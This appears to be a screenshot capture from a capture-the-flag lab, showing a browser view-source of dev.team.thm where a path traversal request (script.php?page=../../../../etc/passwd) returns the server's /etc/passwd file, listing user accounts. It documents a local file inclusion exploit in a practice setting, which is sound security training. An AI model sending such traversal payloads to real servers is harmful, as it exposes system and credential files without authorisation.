 No es seguro | view-source:dev.team.thm/script.php?page=../../../../etc/passwd
Ajuste de línea
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
21 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
22 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
23 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
24 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
25 lxd:x:105:65534::/var/lib/lxd/:/bin/false
26 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
27 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:109:1::/var/cache/pollinate:/bin/false
30 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
31 gyles:x:1001:1001::/home/gyles:/bin/bash
32 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
33 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
34 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
35